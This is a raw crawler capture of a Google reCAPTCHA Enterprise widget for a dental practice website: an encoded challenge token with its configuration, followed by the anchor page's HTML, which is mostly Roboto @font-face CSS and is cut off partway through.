MKJJcK1w61pwpxsGMOECsOSBcOIw413fxrCr8Kqw7LCtxx+NWzCtcOlZ8Oywo9AAMKZw7XCs8Kjw57CpsOdwoDDrhPDuMO/HsOGAcOncMOxwqMqNsODwrgIw55Ew7kJdUrDm8KfacOYD17DpMOIwqXCkAprw785FC5fwpDDkzDDpMKDw7Eqw5RMFHPDvMOQOMOWRxUpOcOcwpjCg2LDn0nClMKDdsKEwr1hw4/CqAc2w71cwpvDmMO9cxMVw5lTbsKPI8OPbB9sw63DlMOyTWhUwr/[base64]/Cr8OIw4HDicKww6gjwovChFhJw4vCocKqw7HChsOYw4zDmR8Pwqtew4TCk8OLwrvCk2/ClMOQw7lmOyNNGEjCtWhrODvDjjXDj1B9ScKUwo/DrEzClgJMNsK0woNUKMOHQSHCkMK+w7hWK8OBeQjCicKqw7rCn8KWwqjDjFHCinVFTEsCwqXCqcOGL8OMMGxRcMOXw4RzwoHCgMOVwr/Ct8KgwovDjsKGLlPCqnA6wppGw7LDosKAfzvCoXlNwrYLwp7DkcOGw7bCsl0mwo/CqhU7w7wqNl/[base64]/CocOhW8K7woVUbDrDrxHCqUp2woZ/[base64]/OcKCDX9Owo9tVsOcwo3DtcOZej1Bw5B7wrTCizjCqcKOw6Y9YmHCv8Kuw6TCkhNxA8KxwqbDkRzDh8Oew78cw6JrDH7Dv8Kzw7/DlV7CvcOCXcOhCFQow6zCjmI+JiZEwr5iw7vCocOvwqrCs8OJwojDt0XCu8Kpw4EUw5kuw55tAMKKw5nCol7CoyrCkQVjHMK9NMO1K3Y7wpwmd8OAwqgiwphBRcOCw4Afw6xTVMO/w6pKA8OxTMOjw6MMwpEbDcOGwoRGYwwhTU4Fw4AwJRXDhlFbwrvDq17DnMKDXirCs8KMwojDp8Orwpw2w5p7IRoeDzRqD8O/w4kDaW46wrVKUsKPwqjDnMOjNwrDpcKWwqkbIwrDry0jwosmwpNMDMOEwoHChgBJT8ODw7duwrjDgzHDjMO4LcOiQMOmLXTDlyXCjsOsw4TCnE0mW8OGw6LCssKlInnDo8K+wpk6woXDmsK6M8OMw73CicKmwrvCvcOUw7PCu8ORCsOYw5rDiVVLCmfCg8K/w4TDjMOWVTk1AMKqeUFbwp4vw6fDjsO3wq7CrE7CgE0IwodEE8KOKcOMccKHwpA2w4/CpGkJw6dBwr3Cn8Kww7gBw7RuwoDDjcKMch01wq1GEsK1csOPYcO9aHLDiSkhYsO9wp7CoMK7wq4EwqYVwrojwqU8wqdeXUPDk1IGUnrDn8Kaw4xwCMOtwrxVw5jChS7Dpgplw5XDq8Okwr0ZwpQrAsOYw4gILWUURcKta0/DuDLCusK1w4Fswok3wrPCk1PDoTcEdl0HOcOhw6bCk8OUwohre28mw78ZICrDp3oMdn5Gw7hDw5A4VsKpPMOUFmjCtcKdOsOgKsKISljDrFJpDzgOwppSwq1qMFojIAMtw6fCqMO1H8OVw6/[base64]/[base64]/DrMKYw4zCtMKYw5EGw6fDrGvDozzDl8KdwoNWAFljeXHDmX7DgiXChMKiwo7DucKTH8OuQsOGwrspUMK/wqBEw7t7wrFmwpJ8P8Ohw6LChjvCvMKpX29dC8KmwpLCvgNUwp8+R8OcQcOwJDrCt0JgFkjCqmlpw48EX8KwCsKlw5/DuWzDhxnDncKjJ8Oxw77Do0TCs1PCtxDDuTRdLMOGwqDCn3QCwr5ew6TCtldGXF4HRwUnwqnCoD7Dq8O2CTXCocKeGyojwq17wp1GwoFlw6/CvX1KwqDDrjnDnMORe37DsygPwq/DlwV6JAfCuX8UM8O6RlrDg2Rvw7HCqcKIwrpNMEDCrFMNYsKNFcO/wozDlwrColbDtMOmXsOMw7/CmsOmw6NeGhjDsMKSSsKiw7F6KcONw7UKwrTCn8KgYMKQw58Rwqs7b8KGZ0/CsMOQwpBNw5DCosKVw7TDl8KrTQrDnMKpJBTCvHLClEjCkMO8w7IiYsKzCEhYNydhOwsVw7PCviMgw4fDsWjDi8OQwpk6w7bCv3ANASHDuQUVHEPDmhAWw5cNKR/[base64]/CtHTCvwTCmMKVCMOVw77DrCJjw6gUw5AVwp5Cw65Zw7ddwr8vwpDCoR3CqAbCsUbCpUF3wptzbcOpwoAuDhtbWwA4w48nwopHwqnCt2xibcO+UMKaRMKJw6rCiydkEsOLw7jDpcK0w5rDiMKrw4PDtiJWwo05TRPCh8OKwrFPT8OqAlhjwpt6NsKjw4/DlVZMwpvDvnzCmsOgwqokSSLCm8KPwq80GS/[base64]/w6DDpcOBHQt0b8KywqTDolvDiMKFTMKpw63CscOTw7DDsGvDgsOfw4leZ8OzW1gdDMK5NEfDuwI+ecOkaMKrwpZkYsKmwqXCpUQpPFNYw54nwqjDjcOMwoLCrcK8TQRGVcKFw58lwp7Cq15lZMKgwrvCkcO/ExNSGMOsw6tzwq/CssK/[base64]/DjMKGw4vCr8OkwqJZw6bCncOmVBYpM8KrLMOEAVEmwozDnMO/C8OPYhQ4w4DCvW3Cn29aO8KMcy1BwrDCucKHwrDDp3sow4IpworCr3HCqQ/Ch8O0wqzCqxtqbMK3wofClS7Cl0EGwr4kw6bDmcOtDyEzw7kHwqnCrcO/w59NfTTDjcOEX8OKKsKKUV0RTmYyG8OAw5I3BQjCo8KCaMKpRMKwwpLCqsOWwpJzHcKOJcKfJ0luJMK7QMK0E8KjwqwxLMO5wozDhsOceHnDqWPDsMKkOMKwwqA+w7bDtMOSw6TCm8K0K33DisK/H2zDsMKqw4PCrMKwX27CmsKPbMO+wpAlwrTDgsKOQwfDu3B4X8OEwobCiifDpGZjWyHDtsOwSCLCtn7Cj8O5VnQXPljDkQLCvcKRey3Dl1nDn8OwUsO5w6Maw67DtsOVwo9kwqjDmQ5EwpPCtxzCsT/Dv8O/w6k/WDrCn8Kbw53CpzXDosKyC8OEwrdMI8ODKlbCvMKNwrLDqULDnl9IwrRJKV0vQE4hwrs6wojCjmJLQsKAw5ViLsK7w6/ChsKrwqnDlQNSwox2w6wCw59DTn7DtyMVL8KAwrnDqijDozlNDVPCo8OfGMOuw6LDhjLChHlTw6Q9wo/ClXPDkCfCgMKcPsOOwowvBn/Ck8KoOcOYasKUfcOFV8O4P8Kzw6TCkUZLw4t1VBc4wqh/wrcFcHUjBsOJC8OVw5DDvMKYM1DCvhBxZiLDqjDCrUjChsK/ZMKLfVjDmg5vRMK3wrLDjcK9w5I4SltJwokyJiLCm0ZzwotEw69jwrbCgkfDrcO5wrjDvwDDi3RCwpHDqMK6dMOvEDjCpcKFw6YLwqjCqXcEWMKPHsOuwpI/w7N2wqFgXMKlFQdMwqXDicK4wrfCll/DvsOlwqAOwohhan8XwrAlG2tGIsOFwpHDgyLDq8OdKsOMwqglwoLDnhp5wpXDicKvwpxADMKMTcKwwp9bw4/DlMKcWcKjKlZew44swrDCmsOaPcOiwrXCrMKMwq7ChyYoNsOJw4YxYjh0w7zCuCnDnSLCt8OnV1zCvAnCkMKiVyl7VyUrLsKow615wqpaAjvDvmlPw4DCiT1IwpjCuTTDpcO8eQRZwpsVaVMdw4FuSsORcMKAw4RzAsOMPxLCv01bHx7Di8KWKsKzSFI8QR3Dl8O/[base64]/[base64]/wqt/[base64]/CoMKFw4DDhsO9w48iwowKw7TDhsKdFMKhwp3DlVlqUjHCk8OIw4o2w7knwo8SwpPCmD4OYiRNUWB8GcOPD8OeRsKhwo7CssKJb8OTw5ZHwo1Aw7MvBjPCjRFafw/[base64]/CsWlAAw9tAMK4L8KAwrfCoj4adUDDhsKaw4rDmADDgsK1w7rDlARCw4BnQMOoBVxyVsO/LcOZw5vCq1LCnUIsdE7Ct8ONR2N/BgY/[base64]/Dq8Owa8K8wo9pwpPDscOcw5Mzw4TCuHXDuRrDgzEdwoTDnzfCtBJ/[base64]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[base64]/[base64]/CnFN/[base64]/XMO6w4vClcKJRH5hScK1w6QHwpQwbcKhw7YAw5YQV8Oxwp5ewoU4UMONwr0owoDDlwDCrgXCocOtw6FEwqPClQLCiQkrEcOpw7liwrzChsKMw7TCu2bDpcOew6lcRDfDhMKaw7HDmm/[base64]/[base64]/AsKDwpTCmzBww681IkUfG2bCvkTCtsKjw67Di8K0GhXDrsKcw4nClMOrOXAbGUTCtMKVTlnCtR4Owrhew49yFmvDoMOPw4BIAGJWHcK7w7AdFMKWw6ZaMyxVPDDCn3cKXMOnwok/[base64]/DjsKTf8OhwozCn8OAGAE/HEzCiRwjVCBcHcODw50cw61kQGEoZcO/wq8XAMONwo55XMOGw5knw6vDkhjCvQRILMKhwozCjsKDw4/DuMK9w4HDr8KUwoDCpMKaw45Aw4JGJsO1RsKSw6NWw6TCtCNXIk4KC8OlDDxveMKNKivDljZlTQ8vwoLCh8O/w77Cr8K8RcOpfcKgRnBdw7hrwrrCg04eWsKDF3HDiHTCnsKCYXbCg8KkHsOJci1sHsONLcO8FnjDtC9Cw7cZwos7Y8OEw67Cg8ONwrjDuMKUw4siwppmw4XCrXDCncOjwrbCigTCmsOkwpMZWcKwFynDk8KLD8KzdcKnwqvCvijCsMKXQsKvL18Bw7/DscKBw7AcD8Kew4PCiAvDlsKOJcKYw5pywq/CucOcwr7CvjAdw44Ew43DuMOiGsKzw73Co8K5f8OeKwRgw6hYwot8wr7DmGfDscO/[base64]/DrsKcwpFLWhXCsMOsw6HDmMOtw7bCnxcwwqhEw7DDoE/Dq8KiRllzCFcAw50Vd8KSw69UfS/Dq8OWwqzDgGAIHMKsLcKOw7sqw71iB8KQJ0fDhzIzJcOPw5EBwpAcQ3thwp0RTA3CrTbDgsKTw5pLTcKGdF3Cu8OEw6bClT7CncOsw7PCtsOpHsOXGWvCucKJw7TCoEcBI0/Du27Cgh/DgsK7enlPWcKbEsKPMH0IJ2wzw4piOhfCmXosN0d1fMOYRQ/[base64]/[base64]/w7PClBg9A11RO8KFwrlIL8OXwonDscKUw4TDi0Z7wot1Yk8tKMKSw4/DqCwjX8Kvwp7Ct19hFm/CrS9QZsO7CsOuY0bDgMO8R8KiwpA+wrDCiTLDrSIJOUFhHXvDt8OSAlLCocKSUsKIJ08cMsOMw45tHcKfwrIewqDCvAHCiMOCNE3CvUHDqn7DocO1w4BbZMORw77DlMOUKMKAw5TDlsOLwphEwqTDkcOREG8Zw5vDkH04ZiLChcOfPcOUKANXZcKKDMOjZV4xw5wwHz/[base64]/CscKlw7bCjMOLw74tw5k8PTvCln8XasKXw7DDtUTDucOabcO0QcOWw59/w6DDnDLDo1ZaEsKJQMOHKUpKEsK+VcOjwoA/FsORXWLDoMK2w6HDn8ONRknDrhYOZcOFCVzDjcOpw40twqtoLz9aYsO+AcKdw5/CicO3w7jCu8Oew5nCo0DDi8KNwqNvHjbDjxLCgcKFL8OOw6rDpiFkw4nDoG0uwonDpE/CsjIjXsOlwroDw6sIw4PCksOdw6/[base64]/[base64]/[base64]/YlTDjEjDs03DjsO7JcOJTsO3w4ZWAsKbacKjw488wq7Dojhlwo0pDMOFw5rDtcKAQcOSWcOBfTbCisKMQcOOw6t6w5sWE1cbJ8KsworCtFbDiH/CjHjCicOJw7R5wo4sw53Cr1ZQV35ow59JNhjCnR0CZFbCg1PCjmlMITw6AnfCncOfPsOdVMOvw4HCvybDrMOEB8Ocw4AWXsOrSwzCtMKOazg8L8OiJHHDisOABiLCg8Kzw5/[base64]/[base64]/DmsKswrXChcKqPsOgTRDDkzZgwqLCksOGCMK0wr1nwodHH8OKw515GEnCvsOww7NgTsKYMg/[base64]/Do8KeBDMrRwTDqTLDrMK6HysOfcKncsO9w4XCmMO1McKYwrU/[base64]/RsKvFH8XeXoPw6zDmDvDmUdnbDbDl8K1UcKMw5oMw55/[base64]/CtSZdwp0XZ1/DnMKgJ8OXVcKDwpwZwrDCozZAw5HClcOgP8OOAjvDm8K7wpRpdQjCssKsZGxgwopSeMOZwqdnw4/ChDTDkwTCnx/[base64]/CmsONF1zCvHNfw6nCq8OqwqwGw5vDjHXCksKecStBci4NcxMSd8Kjw7DClHpRTsOVwpAqHMK8Rk7Co8OowqzCncOHwphXAFoGEXc9fxRtcMOOw6QhBCvCoMOzMsOQw4k5f13DlCbCmX/Co8KpwoLDu19jVn5Ww5p7BR3DikFfw5YkFcKQw5HDmg7ClsKiw6llwpbCnMKFdcKURGXCkMOaw7zDpcOzA8O/[base64]/DpzPCjsK/LzLCmWbDqMKpwrMzNcKFEmVmw4bCqEnDkQvDh8OxeMKiwovCpAdFWEPDh3DDnXzCgXEIJWnDhsOKwrsowpfDqcOuIkzCjzdSaXHCjMKow4HDmEjDrcKABzTDg8OXX3VOw5JHw7nDvMKRZEnCrcOyaDwBWsK9MA3DnR3Du8OlFifCkAk1A8K/wo3CgMKcWsOTw5zDsCRFwrw/w6xFThXCjMOvcMO3wp8CY1BCHWhBGMKMWxZ9DnzDjGZGQSF3w5XDrinDk8KUwo/DhMOkw6hefzHDksOBw70pQmDDj8KCcEp/wo49J31dFcKqw57DqcKzwoJFw5kzHjrCukMPA8Kgw40HfcO3w4ZDwqVbU8ONwqgxGREyw7hhbcKQw6dkworClsKJIV7CpMKzRyYWw5Yfw7sFczbCrcOZHnjDsho4LS0sVj0XwoBKfjjDujHDtsKqKwpSE8K/GsK3wqNkYBvCkyzCriZsw4gzXSHDl8KRwqPCvSvDt8O0IsOFw4MpSQtrbk7DnC1xw6TDhsOYWWTDtcOhMRokY8Oew6fCt8Kpw7DCmzDCsMOBMWLChcKjw4wmwr7CgBHCrsOPLcOgw7sjJGgBwrLClA1uT0PDjQ4ZchBUw4IEw6rDucO3w68TNBMHLjsGwr/[base64]/w7lXwp8daWPCgmTDozIbwplHw7PDs8ORwp7Dh8OYIz9zwo1ES8KKQQsXITjDlWIeYFANwoEzfBpyV1RyQX9OCBM2w6g6LXTCqcOsdsOJwr/[base64]/DvzwQDUPCssKkw7TCjcOMw4fCrk58w5TCisO1wp0Qw54Hw4gjI30bwpTDtsKEDyXCq8OcRW7DqGLDnMKwG2w9w5oCwrZbwpR/w4nDkVgSw7YdcsO5w4gNw6DDpFguHsOQwoLCvsK/IcOFU1d/S3REeT7CocK8WcORT8Kpw7VrU8KzW8OPR8ObCMKzw5HClzXDrSNEWAzCocKyQRDDp8K2w5/CnsOTARrDhMOmLzcHAw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,386],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://sparkle-dental.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22uqqOdg04oOPiIIqsVjJA+fIb/nR2+SHXkROTPCIzioE\\u003d\x22,1,0,null,1,1766556233088,0,0,[255],null,[172],\x22RC-cLxIm2VQAJGz2Q\x22,null,null,null,null,null,\x220dAFcWeA6OhAzM-YSqVJiifxoiv8YH_T0o0x-3D5ebl3-ag5U9W2bjO0IzbjLBYHGxhLyMrxHh65hLMYdO-GtrKTmwW8ikMj1wHQ\x22,1766639032931]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly9zcGFya2xlLWRlbnRhbC5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=l8jd2qo6nzxc
body_size: 48093
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, 